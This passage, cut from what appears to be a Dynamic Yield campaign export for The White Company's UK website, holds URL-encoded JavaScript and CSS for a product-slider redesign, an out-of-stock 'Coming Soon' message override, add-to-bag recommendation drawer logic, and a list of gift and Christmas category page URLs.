tizedSrc%20=%20sanitizeUrl(img.src);%0A%20%20%20%20%20%20%20%20if%20(img.src%20!==%20sanitizedSrc)%20%7B%0A%20%20%20%20%20%20%20%20%20%20img.src%20=%20sanitizedSrc;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20if%20(img.hasAttribute('data-srcset'))%20%7B%0A%20%20%20%20%20%20const%20originalDataSrcset%20=%20img.getAttribute('data-srcset');%0A%20%20%20%20%20%20const%20sanitizedDataSrcset%20=%20sanitizeUrl(originalDataSrcset);%0A%20%20%20%20%20%20if%20(originalDataSrcset%20!==%20sanitizedDataSrcset)%20%7B%0A%20%20%20%20%20%20%20%20img.setAttribute('data-srcset',%20sanitizedDataSrcset);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20//%20Copy%20to%20srcset%20if%20not%20already%20set,%20or%20sanitize%20existing%20srcset%0A%20%20%20%20%20%20if%20(!img.srcset)%20%7B%0A%20%20%20%20%20%20%20%20img.srcset%20=%20sanitizedDataSrcset;%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20sanitizedSrcset%20=%20sanitizeUrl(img.srcset);%0A%20%20%20%20%20%20%20%20if%20(img.srcset%20!==%20sanitizedSrcset)%20%7B%0A%20%20%20%20%20%20%20%20%20%20img.srcset%20=%20sanitizedSrcset;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20const%20waitForElement%20=%20(selector,%20callback,%20maxAttempts%20=%2050)%20=%3E%20%7B%0A%20%20%20%20let%20attempts%20=%200;%0A%20%20%20%20const%20checkElement%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20attempts++;%0A%20%20%20%20%20%20const%20elements%20=%20document.querySelectorAll(selector);%0A%20%20%20%20%20%20if%20(elements.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20elements.forEach(element%20=%3E%20callback(element));%0A%20%20%20%20%20%20%7D%20else%20if%20(attempts%20%3C%20maxAttempts)%20%7B%0A%20%20%20%20%20%20%20%20setTimeout(checkElement,%20100);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.log(%22Element%20not%20found:%20%22%20+%20selector);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D;%0A%20%20%20%20checkElement();%0A%20%20%7D;%0A%0A%0A%20%20const%20waitForSwiperReady%20=%20(scopeElement,%20onReady)%20=%3E%20%7B%0A%20%20%20%20const%20readyContainers%20=%20new%20WeakSet();%0A%0A%20%20%20%20const%20checkReady%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20containers%20=%20scopeElement.querySelectorAll(%22.swiper-container%22);%0A%20%20%20%20%20%20containers.forEach(function%20(container)%20%7B%0A%20%20%20%20%20%20%20%20if%20(container%20&&%20container.swiper%20&&%20!readyContainers.has(container))%20%7B%0A%20%20%20%20%20%20%20%20%20%20readyContainers.add(container);%0A%20%20%20%20%20%20%20%20%20%20onReady(container.swiper,%20container);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D;%0A%0A%20%20%20%20const%20observer%20=%20new%20MutationObserver(function%20()%20%7B%0A%20%20%20%20%20%20checkReady();%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(scopeElement,%20%7B%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true,%0A%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20attributeFilter:%20%5B%22class%22%5D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20checkReady();%0A%20%20%7D;%0A%0A%0A%20%20const%20rerenderSwiper%20=%20function%20(swiperInstance)%20%7B%0A%20%20%20%20if%20(!swiperInstance)%20return;%0A%20%20%20%20if%20(swiperInstance.update)%20swiperInstance.update();%0A%20%20%20%20if%20(swiperInstance.updateSlides)%20swiperInstance.updateSlides();%0A%20%20%20%20if%20(swiperInstance.updateProgress)%20swiperInstance.updateProgress();%0A%20%20%20%20if%20(swiperInstance.updateSlidesClasses)%20swiperInstance.updateSlidesClasses();%0A%20%20%20%20if%20(swiperInstance.navigation%20&&%20swiperInstance.navigation.update)%20swiperInstance.navigation.update();%0A%20%20%20%20if%20(swiperInstance.pagination%20&&%20swiperInstance.pagination.update)%20swiperInstance.pagination.update();%0A%20%20%20%20if%20(typeof%20swiperInstance.activeIndex%20===%20%22number%22%20&&%20swiperInstance.slideTo)%20swiperInstance.slideTo(swiperInstance.activeIndex,%200,%20false);%0A%20%20%7D;%0A%0A%0A%20%20const%20makeVisualChanges%20=%20function%20(limiterElement)%20%7B%0A%20%20%20%20if%20(!limiterElement)%20return;%0A%20%20%20%20limiterElement.classList.add(%22bau-design-v2%22);%0A%20%20%7D;%0A%0A%0A%20%20const%20updateSliderForDesignChanges%20=%20function%20(swiperInstance,%20container)%20%7B%0A%20%20%20%20if%20(!container)%20return;%0A%0A%20%20%20%20//%20Deduplicate%20per%20container%0A%20%20%20%20if%20(processedContainers.has(container)%20%7C%7C%20container.getAttribute(%22data-bau-processed%22)%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20console.log(%22L2%20===%20Container%20already%20processed,%20skipping%22);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20processedContainers.add(container);%0A%0A%20%20%20%20//%20Ensure%20container%20has%20a%20unique%20ID%20for%20scoping/logging%0A%20%20%20%20if%20(!container.getAttribute(%22data-bau-id%22))%20%7B%0A%20%20%20%20%20%20container.setAttribute(%22data-bau-id%22,%20%22bau-slider-%22%20+%20(++containerCounter));%0A%20%20%20%20%7D%0A%20%20%20%20const%20sliderId%20=%20container.getAttribute(%22data-bau-id%22);%0A%0A%20%20%20%20//%20Get%20original%20slides%20count%20before%20destroying%0A%20%20%20%20const%20originalSlides%20=%20Array.from(container.querySelectorAll('.swiper-slide'));%0A%20%20%20%20console.log(%22L2%20===%20Updating%20%22%20+%20sliderId%20+%20%22%20with%20%22%20+%20originalSlides.length%20+%20%22%20slides%22);%0A%0A%20%20%20%20//%20Sanitize%20all%20images%20in%20the%20container%0A%20%20%20%20const%20sanitizeAllImagesInContainer%20=%20function%20()%20%7B%0A%20%20%20%20%20%20const%20allImgs%20=%20container.querySelectorAll('img%5Bdata-src%5D,%20source%5Bdata-srcset%5D');%0A%20%20%20%20%20%20allImgs.forEach(function%20(img)%20%7B%0A%20%20%20%20%20%20%20%20sanitizeImageAttributes(img);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D;%0A%0A%20%20%20%20//%20Sanitize%20existing%20images%20right%20away%0A%20%20%20%20sanitizeAllImagesInContainer();%0A%0A%20%20%20%20//%20Set%20up%20MutationObserver%20to%20catch%20dynamically%20added%20images%20and%20attribute%20changes%0A%20%20%20%20const%20sanitizeObserver%20=%20new%20MutationObserver(function%20(mutations)%20%7B%0A%20%20%20%20%20%20mutations.forEach(function%20(mutation)%20%7B%0A%20%20%20%20%20%20%20%20//%20Check%20for%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20if%20(mutation.addedNodes%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%20//%20Element%20node%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20node%20itself%20is%20an%20img%20or%20source%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20((node.tagName%20===%20'IMG'%20&&%20node.hasAttribute('data-src'))%20%7C%7C%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20(node.tagName%20===%20'SOURCE'%20&&%20node.hasAttribute('data-srcset')))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20sanitizeImageAttributes(node);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20for%20img/source%20descendants%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imgs%20=%20node.querySelectorAll%20&&%20node.querySelectorAll('img%5Bdata-src%5D,%20source%5Bdata-srcset%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imgs%20&&%20imgs.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imgs.forEach(function%20(img)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20sanitizeImageAttributes(img);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20//%20Check%20for%20data-src/data-srcset%20attribute%20changes%20(DY%20lazy%20loading%20sets%20these)%0A%20%20%20%20%20%20%20%20//%20attributeFilter%20already%20restricts%20to%20data-src/data-srcset,%20so%20just%20check%20element%20type%0A%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'attributes'%20&&%20mutation.target)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20target%20=%20mutation.target;%0A%20%20%20%20%20%20%20%20%20%20if%20(target.tagName%20===%20'IMG'%20%7C%7C%20target.tagName%20===%20'SOURCE')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20sanitizeImageAttributes(target);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20//%20Start%20observing%20the%20container%20for%20changes%0A%20%20%20%20//%20Only%20watch%20data-src/data-srcset%20to%20avoid%20loops%20when%20we%20set%20src/srcset%0A%20%20%20%20sanitizeObserver.observe(container,%20%7B%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true,%0A%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20attributeFilter:%20%5B'data-src',%20'data-srcset'%5D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20//%20Polling%20fallback%20to%20catch%20DY%20lazy-loaded%20images%20that%20might%20be%20missed%0A%20%20%20%20//%20Runs%20for%2010%20seconds%20to%20catch%20late-loading%20content%0A%20%20%20%20let%20pollAttempts%20=%200;%0A%20%20%20%20const%20maxPollAttempts%20=%2020;%0A%20%20%20%20const%20pollInterval%20=%20setInterval(function%20()%20%7B%0A%20%20%20%20%20%20pollAttempts++;%0A%20%20%20%20%20%20sanitizeAllImagesInContainer();%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(pollAttempts%20%3E=%20maxPollAttempts)%20%7B%0A%20%20%20%20%20%20%20%20clearInterval(pollInterval);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%20500);%0A%0A%20%20%20%20//%20If%20Swiper%20constructor%20is%20available,%20reinitialize%20with%20new%20params.%20Otherwise,%20update%20in-place.%0A%20%20%20%20if%20(typeof%20Swiper%20===%20%22function%22)%20%7B%0A%20%20%20%20%20%20//%20Store%20original%20params%20we%20want%20to%20keep%0A%20%20%20%20%20%20const%20originalParams%20=%20%7B%0A%20%20%20%20%20%20%20%20navigation:%20swiperInstance.params.navigation,%0A%20%20%20%20%20%20%20%20pagination:%20swiperInstance.params.pagination,%0A%20%20%20%20%20%20%20%20a11y:%20swiperInstance.params.a11y%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20//%20Destroy%20the%20old%20instance%20completely%0A%20%20%20%20%20%20swiperInstance.destroy(false,%20true);%0A%0A%20%20%20%20%20%20//%20Create%20new%20configuration%0A%20%20%20%20%20%20const%20newParams%20=%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%204,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%204,%0A%20%20%20%20%20%20%20%20speed:%20600,%0A%20%20%20%20%20%20%20%20watchOverflow:%20true,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20navigation:%20originalParams.navigation,%0A%20%20%20%20%20%20%20%20pagination:%20originalParams.pagination,%0A%20%20%20%20%20%20%20%20a11y:%20originalParams.a11y,%0A%20%20%20%20%20%20%20%20on:%20%7B%0A%20%20%20%20%20%20%20%20%20%20init:%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22L2%20===%20%22%20+%20sliderId%20+%20%22%20reinitialized%20with%20%22%20+%20this.slides.length%20+%20%22%20slides%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20sanitizeAllImagesInContainer();%0A%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20slideChange:%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20sanitizeAllImagesInContainer();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20new%20Swiper(container,%20newParams);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20Update%20existing%20instance%20in%20place%0A%20%20%20%20%20%20swiperInstance.params.slidesPerView%20=%204;%0A%20%20%20%20%20%20swiperInstance.params.slidesPerGroup%20=%204;%0A%20%20%20%20%20%20swiperInstance.params.speed%20=%20600;%0A%20%20%20%20%20%20swiperInstance.params.watchOverflow%20=%20true;%0A%20%20%20%20%20%20swiperInstance.params.spaceBetween%20=%2016;%0A%20%20%20%20%20%20swiperInstance.params.breakpoints%20=%20null;%0A%0A%20%20%20%20%20%20if%20(!swiperInstance.bauPreloadBound%20&&%20swiperInstance.on)%20%7B%0A%20%20%20%20%20%20%20%20swiperInstance.on('slideChange',%20function%20()%20%7B%20sanitizeAllImagesInContainer();%20%7D);%0A%20%20%20%20%20%20%20%20swiperInstance.bauPreloadBound%20=%20true;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20rerenderSwiper(swiperInstance);%0A%20%20%20%20%20%20sanitizeAllImagesInContainer();%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Mark%20as%20processed%20across%20script%20loads%0A%20%20%20%20container.setAttribute(%22data-bau-processed%22,%20%22true%22);%0A%20%20%7D;%0A%0A%0A%20%20const%20dyHasLoaded%20=%20()%20=%3E%20%7B%0A%20%20%20%20DYO.waitForElementAsync(%22.main-view%22,%201,%2010,%201000)%0A%20%20%20%20%20%20.then(function%20()%20%7B%0A%20%20%20%20%20%20%20%20waitForElement(%22.dynamic-yield-slider__layout-limiter%22,%20function%20(limiterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20makeVisualChanges(limiterElement);%0A%20%20%20%20%20%20%20%20%20%20waitForSwiperReady(limiterElement,%20function%20(swiper,%20container)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20updateSliderForDesignChanges(swiper,%20container);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch(function%20(error)%20%7B%0A%20%20%20%20%20%20%20%20console.log(%22L564%20===%20error%22,%20error);%0A%20%20%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20if%20(typeof%20DY%20!==%20%22undefined%22%20&&%20DY.API%20&&%20typeof%20DYO%20!==%20%22undefined%22)%20%7B%0A%20%20%20%20DY.API(%22callback%22,%20dyHasLoaded);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20waitForElement(%22.dynamic-yield-slider__layout-limiter%22,%20function%20(limiterElement)%20%7B%0A%20%20%20%20%20%20makeVisualChanges(limiterElement);%0A%20%20%20%20%20%20waitForSwiperReady(limiterElement,%20function%20(swiper,%20container)%20%7B%0A%20%20%20%20%20%20%20%20updateSliderForDesignChanges(swiper,%20container);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D)();%0A","BAU - UK - PDP - coming soon override message - A17104","BAU - UK - PDP - coming soon OOS override message",".product-details__stock-status .info-box__content","Coming%20Soon","function%20activateCode()%20%7B%0A%20%20const%20target%20=%20document.querySelector(%22.product-details__stock-status%20.info-box__content%22);%0A%0A%20%20if%20(target%20&&%20target.textContent.includes(%22This%20item%20is%20currently%20out%20of%20stock%22))%20%7B%0A%20%20%20%20target.innerHTML%20=%20%60%0A%20%20%20%20%20%20%3Cstrong%3EThis%20item%20is%20a%20little%20late%20in%20arriving%3C/strong%3E%3Cbr%20/%3E%0A%20%20%20%20%20%20Enter%20your%20email%20and%20we'll%20notify%20you%20as%20soon%20as%20it%20is%20in%20stock%0A%20%20%20%20%60;%0A%20%20%7D%0A%7D%0A%0AactivateCode();%0A","OPTI753-ATB-drawer-adding-reccs-desktop-V4-inline LIVE 08.10.25 ✅","OPTI753-ATB-drawer-adding-reccs-desktop-V4-inline LIVE 08-10-25 ✅",".reccs-target-v4-inline%20%5Bid%5E=%22dy-recommendations-%22%5D%20%7B%0A%20%20opacity:%200;%0A%20%20animation-name:%20container-fade-in;%0A%20%20animation-duration:%200.5s;%0A%20%20animation-delay:%200.3s;%0A%20%20animation-fill-mode:%20forwards;%0A%7D%0A%0A@keyframes%20container-fade-in%20%7B%0A%20%20from%20%7B%0A%20%20%20%20opacity:%200;%0A%20%20%7D%0A%20%20to%20%7B%0A%20%20%20%20opacity:%201;%0A%20%20%7D%0A%7D%0A%0A.reccs-target-v4-inline%20.dy-recommendation-product%20%7B%0A%20%20opacity:%200;%0A%20%20animation-name:%20rec-card-appearance;%0A%20%20animation-duration:%200.5s;%0A%20%20animation-fill-mode:%20forwards;%0A%7D%0A%0A@keyframes%20rec-card-appearance%20%7B%0A%20%20from%20%7B%0A%20%20%20%20opacity:%200;%0A%20%20%7D%0A%0A%20%20to%20%7B%0A%20%20%20%20opacity:%201;%0A%20%20%7D%0A%7D%0A%0A.reccs-target-v4-inline%20.dy-recommendation-product:nth-of-type(1)%20%7B%0A%20%20animation-delay:%200.3s;%0A%7D%0A%0A.reccs-target-v4-inline%20.dy-recommendation-product:nth-of-type(2)%20%7B%0A%20%20animation-delay:%200.4s;%0A%7D%0A%0A.reccs-target-v4-inline%20.dy-recommendation-product:nth-of-type(3)%20%7B%0A%20%20animation-delay:%200.5s;%0A%7D%0A%0A.reccs-target-v4-inline%20.dy-recommendation-product:nth-of-type(4)%20%7B%0A%20%20animation-delay:%200.6s;%0A%7D%0A%0A.reccs-target-v4-inline%20.dy-recommendation-product:nth-of-type(5)%20%7B%0A%20%20animation-delay:%200.7s;%0A%7D%0A%0A.reccs-target-v4-inline%20.dy-recommendation-product:nth-of-type(6)%20%7B%0A%20%20animation-delay:%200.8s;%0A%7D","console.log(%22L2%20===%20running%20v3.5%20OPTI753-ATB-drawer-adding-reccs-desktop-V4-inline%22);%0Alet%20lastKnownProductSKU%20=%20null;%0Alet%20isInsertingReccsDiv%20=%20false;%0A%0Aif%20(window.recommendationsDrawerInitialized)%20%7B%0A%20%20return;%0A%7D%0Awindow.recommendationsDrawerInitialized%20=%20true;%0A%0Aif%20(!window.recommendationsDrawerInterval)%20%7B%0A%20%20window.recommendationsDrawerInterval%20=%20null;%0A%7D%0A%0Aif%20(!window.recommendationsDrawerEventListenerAttached)%20%7B%0A%20%20window.recommendationsDrawerEventListenerAttached%20=%20false;%0A%7D%0A%0A%0Aconst%20waitForElement%20=%20(selector,%20callback,%20maxAttempts%20=%20100,%20interval%20=%20100)%20=%3E%20%7B%0A%20%20let%20attempts%20=%200;%0A%20%20const%20checkElement%20=%20()%20=%3E%20%7B%0A%20%20%20%20attempts++;%0A%20%20%20%20const%20element%20=%20document.querySelector(selector);%0A%20%20%20%20if%20(element)%20%7B%0A%20%20%20%20%20%20callback();%0A%20%20%20%20%7D%20else%20if%20(attempts%20%3C%20maxAttempts)%20%7B%0A%20%20%20%20%20%20setTimeout(checkElement,%20interval);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('%5BRECS-ERROR%5D%20Element%20not%20found%20after%20'%20+%20attempts%20+%20'%20attempts:%20'%20+%20selector);%0A%20%20%20%20%7D%0A%20%20%7D;%0A%20%20checkElement();%0A%7D;%0A%0A%0Aconst%20updateDYRecommendationContext%20=%20(productSKU)%20=%3E%20%7B%0A%20%20if%20(!productSKU)%20return;%0A%20%20%0A%20%20if%20(window.DY%20&&%20DY.recommendationContext)%20%7B%0A%20%20%20%20DY.recommendationContext%20=%20%7B%0A%20%20%20%20%20%20type:%20'CART',%0A%20%20%20%20%20%20data:%20%5BproductSKU%5D%0A%20%20%20%20%7D;%0A%20%20%7D%0A%7D;%0A%0Aconst%20getLastProductAdded%20=%20()%20=%3E%20%7B%0A%20%20try%20%7B%0A%20%20%20%20if%20(window.universal_variable%20&&%20window.universal_variable.event%20&&%20window.universal_variable.event.productSKU)%20%7B%0A%20%20%20%20%20%20const%20productSKU%20=%20window.universal_variable.event.productSKU;%0A%20%20%20%20%20%20updateDYRecommendationContext(productSKU);%0A%20%20%20%20%20%20return%20productSKU;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.universal_variable%20&&%20window.universal_variable.basket%20&&%20window.universal_variable.basket.line_items)%20%7B%0A%20%20%20%20%20%20const%20basketItems%20=%20window.universal_variable.basket.line_items;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(basketItems.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20//%20Use%20last%20item%20in%20basket%20as%20most%20recent%20addition%0A%20%20%20%20%20%20%20%20const%20lastItem%20=%20basketItems%5BbasketItems.length%20-%201%5D;%0A%20%20%20%20%20%20%20%20const%20fallbackSKU%20=%20lastItem.product%20&&%20lastItem.product.id;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(fallbackSKU)%20%7B%0A%20%20%20%20%20%20%20%20%20%20updateDYRecommendationContext(fallbackSKU);%0A%20%20%20%20%20%20%20%20%20%20return%20fallbackSKU;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20return%20null;%0A%20%20%7D%20catch%20(error)%20%7B%0A%20%20%20%20console.log('%5BRECS-ERROR%5D%20Error%20in%20getLastProductAdded:',%20error);%0A%20%20%20%20return%20null;%0A%20%20%7D%0A%7D;%0A%0Aconst%20setupCartContextTracking%20=%20()%20=%3E%20%7B%0A%20%20if%20(window.recommendationsDrawerInterval)%20%7B%0A%20%20%20%20clearInterval(window.recommendationsDrawerInterval);%0A%20%20%20%20window.recommendationsDrawerInterval%20=%20null;%0A%20%20%7D%0A%20%20%0A%20%20const%20watchUniversalVariable%20=%20()%20=%3E%20%7B%0A%20%20%20%20if%20(window.universal_variable?.event%20&&%20window.universal_variable.event.productSKU)%20%7B%0A%20%20%20%20%20%20const%20currentSKU%20=%20window.universal_variable.event.productSKU;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(currentSKU%20!==%20lastKnownProductSKU)%20%7B%0A%20%20%20%20%20%20%20%20lastKnownProductSKU%20=%20currentSKU;%0A%20%20%20%20%20%20%20%20updateDYRecommendationContext(currentSKU);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D;%0A%20%20%0A%20%20window.recommendationsDrawerInterval%20=%20setInterval(watchUniversalVariable,%20500);%0A%7D;%0A%0A%0Aconst%20insertReccsTargetDiv%20=%20()%20=%3E%20%7B%0A%20%20if%20(isInsertingReccsDiv)%20%7B%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20const%20targetContent%20=%20document.querySelector(%22.bag-overview__entries%22);%0A%0A%20%20if%20(!targetContent)%20%7B%0A%20%20%20%20console.log('%5BRECS-ERROR%5D%20Target%20content%20container%20not%20found');%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20if%20(targetContent.querySelector(%22.reccs-target-v4-inline%22))%20%7B%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20isInsertingReccsDiv%20=%20true;%0A%0A%20%20let%20attempts%20=%200;%0A%20%20%0A%20%20const%20performInsertion%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20reccsTargetDiv%20=%20document.createElement(%22div%22);%0A%20%20%20%20reccsTargetDiv.className%20=%20%22reccs-target-v4-inline%22;%0A%20%20%20%20%0A%20%20%20%20targetContent.append(reccsTargetDiv);%0A%20%20%20%20%0A%20%20%20%20isInsertingReccsDiv%20=%20false;%0A%20%20%7D;%0A%20%20%0A%20%20const%20waitForListItems%20=%20()%20=%3E%20%7B%0A%20%20%20%20attempts++;%0A%20%20%20%20%0A%20%20%20%20if%20(targetContent.querySelector(%22.reccs-target-v4-inline%22))%20%7B%0A%20%20%20%20%20%20isInsertingReccsDiv%20=%20false;%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(attempts%20%3E%20100)%20%7B%0A%20%20%20%20%20%20console.log('%5BRECS-WARNING%5D%20Max%20wait%20time%20reached%20(10s),%20inserting%20div%20anyway');%0A%20%20%20%20%20%20performInsertion();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20listItems%20=%20targetContent.querySelectorAll(%22.bag-overview__entry%22);%0A%20%20%20%20if%20(listItems.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20performInsertion();%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20setTimeout(waitForListItems,%20100);%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20waitForListItems();%0A%7D;%0A%0A%0Aconst%20bagEventListener%20=%20()%20=%3E%20%7B%0A%20%20if%20(window.recommendationsDrawerEventListenerAttached)%20%7B%0A%20%20%20%20return;%0A%20%20%7D%0A%20%20%0A%20%20const%20handleBagEvent%20=%20(event)%20=%3E%20%7B%0A%20%20%20%20if%20(event.detail%20&&%20event.detail.action)%20%7B%0A%20%20%20%20%20%20switch%20(event.detail.action)%20%7B%0A%20%20%20%20%20%20%20%20case%20'Bag':%0A%20%20%20%20%20%20%20%20%20%20getLastProductAdded();%0A%20%20%20%20%20%20%20%20%20%20waitForElement('.bag-overview__entries',%20insertReccsTargetDiv,%20100,%20100);%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20case%20'close':%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20default:%0A%20%20%20%20%20%20%20%20%20%20console.log('%5BRECS-WARNING%5D%20Unknown%20bag%20action:',%20event.detail.action);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D;%0A%20%20%0A%20%20window.addEventListener('bag-overview',%20handleBagEvent);%0A%20%20window.recommendationsDrawerEventListenerAttached%20=%20true;%0A%7D;%0A%0A%0ADY.API(%22callback%22,%20function%20()%20%7B%0A%20%20setupCartContextTracking();%0A%20%20bagEventListener();%0A%7D);%0A","Untitled Custom Code14","BAU-FIX-Elevated-header-banners",".product-listing-page__content-wrapper","www.thewhitecompany.com/uk/Christmas/Christmas-Gifts/c/stocking-fillers","www.thewhitecompany.com/uk/Gifts/c/gifts-under-100","www.thewhitecompany.com/uk/Gifts/c/gifts-under-50","www.thewhitecompany.com/uk/Gifts/c/gifts-for-boys","www.thewhitecompany.com/uk/Gifts/c/gifts-for-girls","www.thewhitecompany.com/uk/Gifts/c/gifts-for-him","www.thewhitecompany.com/uk/Gifts/c/gifts-for-baby","www.thewhitecompany.com/uk/Gifts/c/view-all-gifts-for-her","www.thewhitecompany.com/uk/Home/Kitchen-and-Dining/c/glassware","www.thewhitecompany.com/uk/Christmas/Christmas-Table/c/serveware","www.thewhitecompany.com/uk/Christmas/Christmas-Table/c/barware","www.thewhitecompany.com/uk/Home/Kitchen-and-Dining/c/table-linen-and-accessories","www.thewhitecompany.com/uk/Home/Kitchen-and-Dining/c/tableware","www.thewhitecompany.com/uk/Christmas/c/christmas-table","www.thewhitecompany.com/uk/Christmas/c/christmas-decorations","www.thewhitecompany.com/uk/Christmas/Christmas-Decorations/c/christmas-trees","www.thewhitecompany.com/uk/Christmas/Christmas-Decorations/c/christmas-wreaths-and-garlands","www.thewhitecompany.com/uk/Christmas/Christmas-Decorations/c/christmas-tree-decorations","www.thewhitecompany.com/uk/Christmas/Christmas-Decorations/c/christmas-fairy-lights","www.thewhitecompany.com/uk/Christmas/Christmas-Decorations/c/christmas-room-decorations",".product-listing-page__breadcrumbs-wrapper%20%7B%0A%20%20padding:%200%2012px%20!important;%0A%7D%0A%0A#main-content%20%3E%20div.product-listing-page__content-wrapper.layout-limiter.layout-limiter--wide%20%3E%20div.grid%20%3E%20div:nth-child(1)%20%7B%0A%20%20padding:%2016px%200%20!important;%0A%7D%0A%0A.product-listing-page__content-wrapper%20.layout-limiter%20%7B%0A%20%20margin-right:%20-44px%20!important;%0A%7D%0A%0A.multislider1%20.swiper-container%20.swiper-button-prev,%0A.multislider1%20.swiper-container%20.swiper-button-next%20%7B%0A%20%20top:%20-20px%20!important;%0A%7D%0A%0A.product-listing-page__sticky-filters%20%7B%0A%20%20width:%20100vw%20!important;%0A%7D%0A%0A.product-listing-page__sticky-filters%20.product-listing-page__all-filters,%0A.product-listing-page__sticky-filters%20.product-listing-page__sort-by%20%7B%0A%20%20padding:%2012px%200%20!important;%0A%7D%0A%0A.product-listing-page__sticky-filters%20.product-listing-page__all-filt